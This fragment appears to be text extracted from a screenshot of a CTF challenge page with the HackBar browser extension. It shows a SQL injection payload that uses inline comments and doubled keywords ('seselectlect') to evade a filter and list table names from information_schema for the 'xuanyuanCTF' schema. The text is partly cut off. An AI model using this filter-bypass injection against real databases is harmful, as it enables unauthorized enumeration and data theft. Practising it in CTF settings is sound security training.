 -1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(table_n
查询
ID 用户名 密码
1 info 3
应用 隐私与安全 Lighthouse HackBar ResourcesSaver 12 1
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
nion/**/seselectlect/**/1,(seselectlect/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='xuanyuanCTF'),3#
MODIFY HEADER